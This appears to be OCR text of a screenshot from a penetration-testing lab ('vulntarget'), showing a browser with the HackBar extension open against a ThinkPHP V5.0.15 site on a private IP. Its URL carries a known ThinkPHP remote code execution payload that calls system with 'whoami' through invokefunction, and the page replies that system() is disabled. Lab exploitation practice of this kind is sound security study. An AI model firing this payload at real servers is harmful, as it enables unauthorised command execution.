 192.168.100.131/vulntarget/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=syst
system() has been disabled for security reasons
ThinkPHP V5.0.15 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.100.131/vulntarget/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami